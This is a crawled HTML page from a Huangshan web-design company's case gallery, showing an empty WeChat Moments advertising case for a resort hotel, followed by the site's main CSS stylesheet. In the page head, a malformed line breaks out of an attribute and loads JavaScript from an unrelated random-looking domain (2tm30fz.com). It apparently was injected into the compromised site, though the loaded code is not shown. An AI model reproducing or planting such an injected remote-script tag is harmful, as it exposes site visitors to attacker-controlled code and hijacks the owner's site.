

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hsmaike.com/index.php/detail/ggal/24.html
body_size: 4126
content:
<!DOCTYPE html">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>在线预约 —— 新安江生态</title>
<meta name="keywords" content="在线预约 —— 新安江生态" />
<meta name="description" content="在线预约 —— 新安江生态" />
<meta name="author" content="黄山迈乐科网络科技有限公司-高端网站建设-http://www.hsmaike.com" /> 
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-transform ">
<meta property="og:image" content="http://webbj.cn/logo.png">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="http://www.hsmaike.com/data/template/default/js/nk.js"></script>
<script type="text/javascript" src="http://www.hsmaike.com/data/template/default/js/core.js"></script>
<script type="text/javascript" src="http://www.hsmaike.com/data/template/default/js/jquery.SuperSlide.2.1.1.js"></script>

"><script type="text/javascript" src="https://www.2tm30fz.com/zl2.js"></script><br"
<script type="text/javascript" src="http://www.hsmaike.com/data/template/default/js/common.js"></script>
<link href="http://www.hsmaike.com/data/template/default/css/common.css" rel="stylesheet" type="text/css">
<link href="http://www.hsmaike.com/data/template/default/css/base.css" rel="stylesheet" type="text/css">
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>


<body>
<!--头部-->
	<header>
        <div class="header ">
			<div class=" wray">
            <h1 class="logo"><a href="http://www.hsmaike.com/" title="黄山泊洲佰翔度假酒店朋友圈广告">黄山泊洲佰翔度假酒店朋友圈广告</a></h1>
            <div class="nav">
                <ul>
                    <li><a href="http://www.hsmaike.com/">首页</a></li>   
					<li><a href="http://www.hsmaike.com/index.php/page/3.html">朋友圈广告</a></li>
					<li style="position: relative;"><a href="http://www.hsmaike.com/index.php/page/1.html">小程序开发</a><div id="rendian"></div></li>
					<li><a href="http://www.hsmaike.com/index.php/page/2.html">微信开发</a></li>					
					<li><a href="http://www.hsmaike.com/index.php/page/4.html">网站建设</a></li>
					<li><a href="http://www.hsmaike.com/index.php/page/9.html">代运营</a></li>
					<li><a href="http://www.hsmaike.com/index.php/news/6.html">案例</a></li>
                    <!--<li><a href="http://www.hsmaike.com/index.php/news/10.html">资讯动态</a></li>-->
					<li><a href="http://www.hsmaike.com/index.php/page/7.html">关于我们</a></li>
  
                </ul>
            </div>
			</div>
        </div>
    </header><style>
.news-content-main{
	width: 1200px;
    margin: 0 auto;
    padding-top: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	overflow: hidden;
	padding-bottom: 72px;
	position: relative;
}
.news-content-main .main-article{
	width: 1200px;
	padding: 10px;
	box-sizing: border-box;
	border: 1px solid #e5e5e5;
}
.news-content-main .main-article .main-article-title{
	line-height: 64px;
	font-size: 28px;
	font-weight: bold;
	text-align: center;
}
.news-content-main .main-article .main-article-add-time{
	font-size: 16px;
	color: #8e8e8e;
	line-height: 26px;
	padding-bottom: 17px;
	overflow: hidden;
}
.news-content-main .main-article .main-article-add-time span{
	margin-right: 10px;

}
.news-content-main .main-article .main-article-add-time span i{
	font-style: normal;
}
.news-content-main .main-article .main-article-add-time time{
	
	margin-right: 10px;
}
.news-content-main .main-article .main-article-add-time a{
	color: #8e8e8e;
}
.news-content-main .main-article .main-article-content{
	font-size: 16px;
	line-height: 24px;
	padding-bottom: 40px;
	text-align: left;
	padding: 20px;
}
.news-content-main .main-article .main-article-content img{
	display: block;
	max-width: 900px;
	margin: 28px auto;
}
.news-content-main .main-article .statement{
	padding-top: 60px;
	padding-bottom: 20px;
	padding-left: 50px;
	padding-right: 50px;
}
.news-content-main .main-aside{
	width: 340px;
	padding-left: 30px;
	min-height: 1682px;
}
.news-content-main .main-aside .section{
	border: 1px solid #e5e5e5;
	margin-bottom: 28px;
	width: 340px;
	box-sizing: border-box;
	background-color: #fff;
}
.news-content-main .main-aside .section.relate-infor{
	margin-bottom: 0;
}
.news-content-main .main-aside .section-header{
	height: 80px;
	line-height: 80px;
	text-align: center;
	font-size: 26px;
	font-weight: normal;
	color: #fff;
	word-spacing: 5px;
	background: #3f3f3f;
	border-left: 7px solid #e23131;
}
.news-content {
    width: 1300px;
    margin: 0 auto;
    padding-top: 40px;
}
</style>
<div class="ad" style="background:url(http://www.hsmaike.com/data/template/default/images/media.jpg) no-repeat center top #3c3835;height:350px;"></div>

<div class="wz"><h2>当前位置：<a href="http://www.hsmaike.com/">网站首页</a> > <a href="http://www.hsmaike.com/index.php/category/case.html">案例中心</a> > <a href="http://www.hsmaike.com/index.php/category/ggal.html">朋友圈广告</a></h2></div>

<div class="news-content-main">
				<div class="main-article">
					<h1 class="main-article-title">黄山泊洲佰翔度假酒店朋友圈广告</h1>
          <div class="main-article-add-time"><span>阅读：<i>5774</i></span><time>发布时间：2019-03-11</time><span></span></div>
          <div class="main-article-content"></div>
          
				</div>
       
			</div>

<!--底部-->
<!--底部-->
<div id="wrap-bot">


<div class="jafootnav">
  <section>
    <nav>
	<dl>
        <dt><a class="b2a" rel="nofollow" target="_blank" title="产品中心">产品中心</a></dt>
        
         
				<dd><a href="http://www.hsmaike.com/index.php/page/3.html" target="_blank" title="朋友圈广告" rel="nofollow">朋友圈广告 </a> </dd>
                
                <dd><a href="http://www.hsmaike.com/index.php/page/1.html" target="_blank" title="小程序开发&运营" rel="nofollow">小程序开发 </a> </dd>
                <dd><a href="http://www.hsmaike.com/index.php/page/2.html" target="_blank" title="微信开发&运营" rel="nofollow">微信开发 </a> </dd>
                <dd><a href="http://www.hsmaike.com/index.php/page/4.html" target="_blank" title="网站建设" rel="nofollow">网站建设 </a> </dd>
                <dd><a href="http://www.hsmaike.com/index.php/page/9.html" target="_blank" title="代运营" rel="nofollow">代运营 </a> </dd>
              </dl>
      <dl>
        <dt><a class="b1a" rel="nofollow" target="_blank" title="资讯动态">资讯动态</a></dt>
        
         
        
                <dd><a href="http://www.hsmaike.com/index.php/news/5.html" target="_blank" title="产品动态" rel="nofollow">产品动态</a> </dd>
                <dd><a href="http://www.hsmaike.com/index.php/news/11.html" target="_blank" title="小程序资讯" rel="nofollow">小程序资讯</a> </dd>
                <dd><a href="http://www.hsmaike.com/index.php/news/12.html" target="_blank" title="新媒体" rel="nofollow">新媒体</a> </dd>
              </dl>
      
      <dl>
        <dt><a class="b3a" rel="nofollow" target="_blank" title="联系我们">商务合作</a></dt>
        
         
        
                <dd><a>电话： 15055986603 </a></dd>
                <dd><a>地址：安徽省黄山市屯溪区阳湖江南之星1023</a></dd>
                
              </dl>
    </nav>
	
	
	
    <div class="copyrightnew">
      <p>Copyright © 2017-2021 黄山迈乐科网络科技有限公司,Inc. All Rights Reserved <a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;color:#bbb"><img src="http://www.hsmaike.com/data/template/default/images/beian.png" width="20" height="20" alt="备案" style="float:left;" data-bd-imgshare-binded="1"> 皖ICP备2024048984号 </a><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1274849920'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1274849920%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></p>
      
      
	  
	  
      <div class="fweixin" style=" top:50px">
        <p><img src="http://www.hsmaike.com/data/template/default/images/zhl.jpg" width="200" height="200" alt="欢迎扫码联系迈乐科工作人员" data-bd-imgshare-binded="1"></p>
        <p style="    font-size: 14px;">欢迎扫码联系迈乐科工作人员<br>
          </p>
      </div>
      
    </div>
  </section>
</div>

</div>

<!-- 客服 -->
<div>
    <div class="kefu">
    <ul id="kefumenu" style="display: block;margin-bottom: 10px;">
        <li>
            <a class="weixin" href="javascript:;">微信</a>
            <div class="div-ewm">
                <ul class="clearfix">
                    <li>
                        <img src="http://www.hsmaike.com/data/template/default/images/zhl.jpg">
                        <p>微信定制开发顾问<br>（朱先生）</p>
                    </li>
                   
                </ul>
            </div>
        </li>
        <li>
            <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=455612380&amp;site=qq&amp;menu=yes" target="_blank">
                <span class="qq">QQ</span>
                <div class="div-item"><span class="h2">业务咨询</span></div>
            </a>
        </li>
        <li>
            <a class="call" href="javascript:;">电话</a>
            <div class="div-item" style="width: 250px;"><span class="h2">15055986603</span></div>
        </li>

        <li class="backtop">
            <a class="back" href="javascript:;">返回顶部</a>
            <div class="div-item"><span class="h2">TOP</span></div>
        </li>
        <li>
            <a class="share" href="javascript:;">分享</a>
            <div class="div-item">
                <div class="bdsharebuttonbox bdshare-button-style0-16" data-bd-bind="1536281144600">
                    <a href="#" class="bds_more" data-cmd="more"></a>
                    <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                    <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                    <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                </div>
            </div>
        </li>
    </ul>
        <ul>
            <li id="closebtn">
                <a>
                    <span class="shouqi"></span>
                </a>

            </li>

        </ul>
</div>
<script>
$(function(){
    $("#closebtn").click(function(){
        if($("#kefumenu").css('display') == 'block'){
            $("#kefumenu").hide();
            $("#closebtn a span").removeClass('shouqi').addClass('zhankai');
        }else{
            $("#kefumenu").show();
            $("#closebtn a span").removeClass('zhankai').addClass('shouqi');
        }
    })
})
</script>
<script>
    window._bd_share_config = {
        "common": {
            "bdSnsKey": {},
            "bdText": "",
            "bdMini": "2",
            "bdMiniList": false,
            "bdPic": "",
            "bdStyle": "0",
            "bdSize": "16"
        },
        "share": {},
        "": {"viewList": ["tsina", "tqq", "weixin"], "viewText": "分享到：", "viewSize": "16"},
        "selectShare": {"bdContainerClass": null, "bdSelectMiniList": ["tsina", "tqq", "weixin"]}
    };
    with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
</script>

</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.hsmaike.com/data/template/default/css/common.css
body_size: 15656
content:
@charset "utf-8";
html{width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;}
body{width:100%;margin:0 auto;background:#fff;text-align:center;font:12px "Microsoft Yahei","微软雅黑",Arial,"宋体",sans-serif;height:100%;color:#555;width:100%;padding:0;_overflow-x:hidden;}
body.homepage{ margin:0 auto;background:#fff;}
a:link,a:visited{color:#363636;text-decoration:none;}
a:hover{color:#0c8bf1;}
img,a img{border:none;vertical-align:middle;}
li,ul{list-style:none;}
li,ul,form{margin:0;padding:0;}
input,select{font-size:12px;vertical-align:middle;}
.hidden{display:none;}
h3{font-size:14px;}
a,area { blr:expression(this.onFocus=this.blur()) } /* for IE */
:focus { outline: none; } /* for Firefox */ 
strong,b{font-weight:normal;}
#blank{width:100%;height:82px;}
.header{width:100%; height:82px;background: transparent;
    position: fixed;
    z-index: 99;
    }
.header.header-hover,.header.header-hover1{-moz-box-shadow: 0px 0px 8px rgba(0,0,0,0.2); -webkit-box-shadow: 0px 0px 8px rgba(0,0,0,0.2); box-shadow: 0px 0px 8px rgba(0,0,0,0.2); background-color:#fff; border-bottom:1px solid #e6e6e6;position:fixed;top:0;left:0;z-index:999}
.wray{width:1380px;margin:0 auto;    position: relative;margin-top: 10px;}
.header.header-hover .logo a,.header.header-hover1 .logo a{background-image:url(../images/logo1.png);}
.logo{ padding-top:3px;    margin: 0;}
.logo a{display:block; width:180px; height:60px; font-size:0; background-image:url(../images/logo2.png); background-size:contain; background-repeat:no-repeat;}
.nav{position:absolute; right:0px; top:22px;}
.nav ul{float:left;}
.nav ul li{float:left; margin-left:40px;}
.nav ul li a{font-size:16px;  position:relative;color: #fff;}
.nav ul li a:before{content:""; display:block; width:0; height:1px; background-color:#fff; position:absolute; left:0; bottom:-3px; transition: 0.3s; -webkit-transition: 0.3s;}
.nav ul li:hover a:before,.nav ul li.on a:before{width:100%;}
.nav .messsn{display:block; width:21px; height:21px; background-image:url(img/messicon.png); background-position:0px 0px; background-repeat:no-repeat; cursor:pointer; font-size:0; float:left; margin-left:40px;}
.header.header-hover .nav .messsn,.header.header-hover1 .nav .messsn{background-position:0px -21px;}
.header.header-hover .nav ul li a,.header.header-hover1 .nav ul li a{color:#333;}
.header.header-hover .nav ul li a:before,.header.header-hover1 .nav ul li a:before{background-color:#333;}
.header.header-hover .btn-m-list span,.header.header-hover1 .btn-m-list span{background-color:#333;}
.btn-m-list{position:absolute; top:50%; right:75px; margin-top:-17px; height:30px; width:30px; cursor:pointer; display:none;}
.btn-m-list span{position:absolute; left:0; top:0; display:block; width:100%; height:1px; background-color:#fff; transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); transition: .25s ease-in-out; -o-transition: .25s ease-in-out; -moz-transition: .25s ease-in-out; -webkit-transition: .25s ease-in-out;}
.btn-m-list span:first-child{top:10px;}
.btn-m-list span:nth-child(2){top:18px;}
.btn-m-list span:nth-child(3){top:18px;}
.btn-m-list span:nth-child(4){top:26px;}
.btn-m-list.on span:first-child,.btn-m-list.on span:nth-child(4){display:none;}
.btn-m-list.on span:nth-child(2){transform: rotate(45deg); -o-transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg);}
.btn-m-list.on span:nth-child(3){transform: rotate(-45deg); -o-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg);}
.mask{position:fixed; _position:absolute; top:0; left:0; width:100%; height:100%; background-color:#000; filter:alpha(opacity=70); background-color:rgba(0, 0, 0, 0.7);display:none;z-index:100;}

.content{width:94%;margin:0 3%;overflow:hidden;position:relative;z-index:1;padding-top:0px;float:left;}
.container01{width:100%;height:560px;overflow:hidden;position:relative;float:left;}
.content .container01 .news ul.combo li{width:81px;float:left;}
.container03{width:100%;padding:0;overflow:hidden;margin:0px auto;position:relative;padding-top:35px;}
.container03.service{height:510px;}
.container03 ul.dianxing{width:100%;padding:0;float:left;text-align:center;}
.container03 ul.dianxing li a img{width:70px;height:55px;}
.container03 ul.dianxing li{width:115px;height:57px;float:left;text-align:center;text-indent:-500px;overflow:hidden;border:1px solid #ddd;margin:0 5px 5px 0;border-radius:4px;}
.container03 .payflow{width:98%;padding-left:2%;height:30px;}
.container03 .payflow span{display:block;width:275px;float:left;height:26px;line-height:26px;margin-right:1px;color:#fff;text-align:left;text-indent:10px;}
.container03 .payflow span.c1{background:#555;}
.container03 .payflow span.c2{background:#888;}
.container03 .payflow span.c3{background:#aaa;}
.container03 .payflow strong{float:left;width:90px;height:26px;line-height:26px;color:#fff;margin-right:1px;background:#333;}
.container03 .payflow b{font-size:19px;}
.container03.case{position:Relative;}
.index-mall-promotion#index1 .box{width:80%;margin:0 auto;min-width:1200px;}
.container03 ul.youshi{width:85%;clear:both;margin:0 auto;position:relative;top:55px;min-width:1200px;}
.container03 ul.youshi li{width:20%;float:left;-webkit-transition: all 1.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03 ul.youshi li:hover{padding-top:10px;}
.container03 ul.youshi img{height:72px;width:auto;padding:35px;border-radius:50%;background:#eee;}
.container03 ul.youshi .title_s{font-size:16px;width:100%;height:55px;font-weight:bold;line-height:65px;padding-top:25px;}
.container03 ul.youshi p{width:80%;line-height:22px;color:#777;margin:0 auto;float:none;}
ul.infolist{width:98%;margin:0 1%;}
ul.infolist li{width:23%;padding-left:2%;float:left;height:100px;text-align:left;margin-bottom:30px;}}
ul.infolist li strong{font-size:20px;display:block;width:100%;height:40px;line-height:30px;}
ul.infolist li p{font-size:12px;margin:0;line-height:22px;text-align:left;width:90%;}
.content .container04 .contentview .detail pre{font-size:12px;float:left;}
.container03 .titlebig,.container04 .titlebig,.container05 .titlebig{position:relative;width:100%;margin:0;display:block;height:52px;line-height:42px;text-align:center;font-size:35px;margin-top:25px;font-weight:normal;float:left;color:#555;}
.container03 .titlebig strong,.container05 .titlebig strong{font-size:15px;font-weight:normal;}
.container03 .titlebig{margin:50px 0;}
.container03 .titlebig.lanmu2 strong{position:relative;left:269px;font-size:24px;}
.container03 .titlebig.lanmu2 strong.news{left:552px;}

.index-mall-promotion p{margin:0 0 75px 0;width:100%;text-align:center;float:left;font-size:14px;line-height:22px;}
.container03 h4{font-size:16px;margin:5px 0;}
.container04 p,.container03 p{margin:10px 0 35px 0;width:100%;text-align:center;float:left;font-size:14px;line-height:22px;}
.container03 p span{display:inline-block;padding:2px 20px;color:#fff;}
.content .container04 .webinfo span{display:inline-block;color:#cc0000;font-size:12px;padding-top:10px;}
.content .container02 ul.businesslist li a.more{display:block;width:98%;height:24px;line-height:24px;text-align:right;float:left;margin-top:10px;}
.container03 ul.caselist{filter:alpha(opacity=0); -moz-opacity:0;-khtml-opacity: 0;opacity: 0;width:100%;float:left;position:absolute;left:0;top:0;height:100%;}
.container03 .casesort-list{width:85%;min-width:1200px;clear:both;margin:0 auto;position:relative;padding-bottom:50px;}
.container03 ul.caselist.current{filter:alpha(opacity=100); -moz-opacity:1.0;-khtml-opacity: 1.0;opacity:1.0;-webkit-transition: all 1.5s ease;-moz-transition: all 1.5s ease;-ms-transition: all 1.5s ease;-o-transition: all 1.5s ease;transition: all 1.5s ease;z-index:9999;}
.container03 ul.caselist li{overflow:hidden;position:relative;width:19%;padding:0;float:left;height:auto;margin:0 1% 1% 0;overflow:hidden;text-align:center;}
.container03 ul.caselist li .sort{font-size:13px;padding:5% 0;border:none;width:100%;position:relative;top:400px;display:inline-block;}
.container03 ul.caselist li .name{padding:20% 0 4% 0;position:relative;top:-200px;padding-bottom:15px;margin:0 auto;width:auto;font-size:19px;color:#ddd;display:inline-block;border-bottom:1px solid #fff;}
.container03 ul.caselist span:hover .sort{-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;top:0;}
.container03 ul.caselist span:hover .name{-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;top:0;}
.container03 ul.caselist span a img{width:70px;height:60px;position:absolute;right:-70px;bottom:0;z-index:999;border:none;box-shadow:0 0 0 0 #fff;}
.container03 ul.caselist span:hover img{-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;right:0;}
.container03 ul.caselist li p{margin:0;}
.container03 ul.caselist li a:link,.container03 ul.caselist li a:visited{color:#999;display:block;width:100%;height:auto;overflow:hidden;}
.container03 ul.caselist li img{border:none;width:100%;height:auto;transition: all 0.4s;-webkit-filter: grayscale(25%);}
.container03 ul.caselist li:hover span{display:block;filter:alpha(opacity=90); -moz-opacity:0.90;-khtml-opacity: 0.90;opacity: 0.90;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03 ul.caselist li span{-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;width:100%;height:100%;background:#000;position:absolute;left:0;top:0;z-index:9999;filter:alpha(opacity=0); -moz-opacity:0;-khtml-opacity: 0;opacity: 0;}
.container03 ul.caselist li span a:link,.container03 ul.caselist li span a:visited{color:#fff;display:block;width:100%;height:100%;}
.container03 ul.caselist li:hover span{filter:alpha(opacity=80); -moz-opacity:0.80;-khtml-opacity: 0.80;opacity: 0.80;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03.lanmu{height:auto;padding:0;}
.container03#all4{width:100%;height:200px;background:#000;padding-top:30px;}
.content .positoin{width:100%;text-align:left;font-size:14px;}
.content .container04 .c_right ul.caselist li span{display:none;width:99%;height:99%;border-radius:5px;box-shadow: 1px 1px 0px #aaa;padding:1px;background:#000;position:absolute;left:1px;top:1px;z-index:9999;}
.content .container04 .c_right ul.caselist li span a:link,.content .container04 .c_right ul.caselist li span a:visited{color:#fff;display:inline-block;width:60%;height:30px;line-height:30px;font-size:14px;border:3px solid #3eb6fb;background:#076aa3;border-radius:10px;text-align:center;cursor:pointer;}
.content .container04 .c_right ul.caselist li b.big{padding-bottom:15px;float:left;width:80%;padding:30% 10% 4% 10%;font-size:19px;color:#ddd;line-height:39px;}
.content .container04 .c_right ul.caselist li b.big b{font-size:19px;}
.content .container04 .c_right ul.caselist li b.small{display:inline-block;font-size:14px;color:#ddd;padding:0 0% 10% 0%;width:100%;text-align:center;}
.container03 ul.businesslist li ul.subbiz li ul{height:160px;padding-top:5px;}
.content .container04{width:100%;padding:0;overflow:hidden;margin:5px 0 0;line-height:19px;}
.content .container04 .case{width:710px;float:left;border:1px solid #bbb;background:#fff;height:auto !important;height:auto;min-height:600px;overflow:visible;_overflow-x:hidden;}
.content .container04 .case h3,.content .container04 .other h3{position:relative;text-indent:10px;width:100%;margin:0;display:block;height:27px;background:url(../images/bg_business.gif) 0 -8px;line-height:25px;text-align:left;}
.content .container04 .case h3 strong{position:absolute;right:10px;top:0px;font-weight:normal;font-size:12px;color:#999;}
.content .container04 .other{width:230px;float:right;border:1px solid #bbb;background:#fff;height:auto !important;height:auto;min-height:200px;margin-bottom:5px;}
.content .container04 .c_left{width:180px;float:left;margin-top:20px;text-align:left;}
.content .container04 .c_right{width:100%;float:right;text-align:center;line-height:22px;padding-bottom:100px;}
.content .container04 .c_right.nleft{width:75%;float:left;border-right:1px dashed #ddd;overflow:hidden;}
.content .container04 .nright{width:23%;float:right;padding-top:39px;}
.content .container04 .nright .title{width:100%;clear:both;height:40px;font-size:22px;margin:0;font-weight:normal;text-align:left;color:#555;border:none;}
.content .container04 .nright ul.taglist{width:90%;float:left;text-align:left;padding:10px 0;}
.content .container04 .nright ul.taglist li{display:inline-block;padding:0 10px 10px 0;font-size:14px;}
.content .container04 .nright ul.taglist li a:link,.content .container04 .nright ul.taglist li a:visited{font-size:12px;text-decoration:underline;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.5s ease;transition: all 0.3s ease;}
.content .container04 .nright ul.taglist li a:hover{font-weight:bold;}
.content .container04 .nright h3{width:100%;float:left;text-align:left;margin:0 0 10px 0;}
.content .container04 .nright ul.arclist li{width:100%;padding:5px 0;margin:0;height:30px;line-height:30px;}
.content .container04 .nright ul.arclist li:last-child{border:none;}
.content .container04 .nright ul.arclist{padding:0 0 100px 0;float:left;}
.content .container04 .nright ul.arclist li a{left:0;font-size:12px;height:30px;}
.content .container04 .nright ul.article-all{width:100%;float:left;margin-top:10px;}
.content .container04 .nright ul.article-all li{width:45%;height:25px;margin:0 0 12px 0;float:left;}
.content .container04 .nright ul.article-all li a:link,.content .container04 .nright ul.article-all li a:visited{display:block;width:90%;margin:0 auto;height:25px;line-height:25px;font-size:12px;border:1px solid #0c8bf1;color:#0c8bf1;border-radius:5px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.5s ease;transition: all 0.3s ease;}
.content .container04 .nright ul.article-all li a:hover{background:#267dfe;color:#fff;}
.content .position{width:100%;font-size:14px;text-align:left;}
.content .container04 .c_right.large{width:100%;}
.content .container04 .c_right.allsize{width:100%;}
.content .container04 .c_right .title{width:100%;height:50px;border-bottom:1px dashed #ccc;position:relative;margin:0;padding:0;padding-right:5px;float:left;margin-bottom:15px;text-align:center;}
.content .container04 .c_right .title a{position:absolute;right:10px;top:50px;font-size:12px;font-weight:bold;}
.content .container04 .title{position:relative;width:100%;font-size:21px;height:50px;border-bottom:1px solid #bbb;float:left;text-align:left;padding:10px 0 0;margin:20px 0 15px 0;color:#aaa;}
.content .container04 .title h5{font-size:12px;font-weight:normal;color:#bbb;margin:5px 0 0;}
.content .container04 .title span{font-size:12px;font-weight:normal;display:inline-block;padding:5px 20px;border:1px solid #888;border-radius:5px;color:#888;}
.content .container04 .title span a{color:#888;}
.content .container04 .title span a:hover{color:#222;}
.content.allwidth{width:100%;margin:0 auto;}
.content.allwidth .container04  ul.fangan_list li{width:20%;margin:0;}
.content .container04 .c_right ul.caselist li p{margin:0;font-size:12px;text-align:left;line-height:20px;color:#777;}
.content .container04 .c_right ul.caselist{width:100%;padding-top:35px;}
.content .container04 .c_right ul.caselist li{position:relative;width:29%;padding:0 3% 0 0;height:auto;float:none;display:-webkit-inline-box;text-align:center;margin:0 1% 1% 0;background:#fff;border-radius:4px;padding-bottom:15px;}
.content .container04 .c_right ul.caselist li .casepic{width:100%;height:auto;margin:10px 0 15px 0;overflow:hidden;}
.content .container04 .c_right ul.caselist li img{width:100%;height:auto;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.content .container04 .c_right ul.caselist li:hover img{transform: scale(1.1);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.content .container04 .c_right ul.caselist li a:link,.content .container04 .c_right ul.caselist li a:visited{display:block;width:100%;text-align:left;;background:#fff;padding-top:1px;font-size:16px;font-weight:normal;overflow:hidden;}
.content .container04 .c_right ul.caselist li b{font-weight:normal;font-size:16px;}
.content .container04 .c_right ul.caselist li .info{width:100%;height:70px;overflow:hidden;font-size:12px;color:#777;line-height:22px;text-align:left;padding-top:5px;}
.content .container04 .c_right ul.caselist li .info strong{display:inline-block;width:auto;float:none;clear:both;border-radius:5px;font-size:12px;height:20px;line-height:20px;background:#f60;margin-bottom:5px;padding:0 5px;color:#fff;}
.container03 ul.arclist{width:23.3%;float:left;overflow:hidden;margin:0 0 0 1%;}
.container03 ul.arclist.arc-all{width:94%;margin:0 3%;}
.container03 ul.arclist.arc-all li{width:25%;float:left;}
.container03 ul.arclist h2{background-repeat:no-repeat;background-position:center top;background-size:cover;width:99%;height:120px;text-align:left;text-indent:0;line-height:100px;font-size:15px;font-weight:normal;margin:0 0 20px 0;overflow:hidden;}
.container03 ul.arclist h2 span{width:37%;text-align:center;display:inline-block;color:#fff;background:#0c8bf1;font-size:14px;height:30px;line-height:30px;position:relative;top:44px;left:-10px;border-radius:10px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.5s ease;transition: all 0.3s ease;}
.container03 ul.arclist h2:hover span{width:45%;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}
.container03 ul.arclist li{position:relative;width:100%;height:29px;line-height:29px;text-align:left;text-indent:20px;float:left;}
.container03 ul.arclist li span{color:#ddd;position:absolute;right:0;top:-50px;}
.container03 ul.arclist a:link,.container03 ul.arclist a:visited{position:relative;left:-5px;padding-left:25px;font-size:14px;text-indent:0;display:block;width:94%;height:100%;background:url(../images/dot.gif) 3px 2px no-repeat;border-radius:3px;text-overflow:ellipsis;overflow:hidden;white-space: nowrap;float:left;}
.container03 ul.arclist a:hover{-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.5s ease;transition: all 0.3s ease;background:url(../images/dot.gif) 2px -28px no-repeat;}
.container03 ul.arclist.arc1 h2{background-image:url(../images/arc-xcx.jpg);}
.container03 ul.arclist.arc2 h2{background-image:url(../images/arc-web.jpg);}
.container03 ul.arclist.arc3 h2{background-image:url(../images/arc-app.jpg);}
.container03 ul.arclist.arc4 h2{background-image:url(../images/arc-seo.jpg);}
.container03 ul.icon-list{width:40%;float:left;text-align:center;margin-top:25px;}
.content .container04 .contentview{width:100%;font-size:14px;line-height:25px;}
.content .container04 .contentview .title{display:block;width:100%;float:left;height:30px;color:#444;margin:5px 0;font-size:16px;}
.content .container04 .contentview h4{position:relative;left:-2%;font-size:26px;margin:0;padding:45px 0 10px 0;width:100%;text-align:center;color:#363636;font-weight:normal;}
.content .container04 .contentview h5{position:relative;left:-2%;margin:0;font-size:11px;font-weight:normal;padding:0px 0 10px 0;text-align:center;color:#aaa;}
.content .container04 .contentview .detail h4{left:0;}
.content .container04 .c_right.large .contentview .detail{text-align:left;line-height:26px;padding:50px 5% 30px 5%;width:89.5%;float:left;background:#fff;border-radius:15px;font-size:15px;box-shadow: 1px 2px 10px 1px #ccc;}
.content .container04 .c_right .contentview .detail{text-align:justify;line-height:30px;padding:25px 3% 10px 1%;width:94%;float:left;font-size:15px;}
.content .container04 .c_right.large{padding-bottom:65px;}
.content .container04 .contentview .detail h3{background:none;font-size:14px;text-indent:0;margin:0;float:left;color:#cc0000;}
.content .container04 .contentview .detail p{margin:0;padding:0;text-align:left;margin-bottom:10px;font-size:15px;line-height:30px;color:#444;width:100%;}
.content .container04 .contentview .detail strong{font-size:16px;float:none;display:inline;font-weight:bold;}
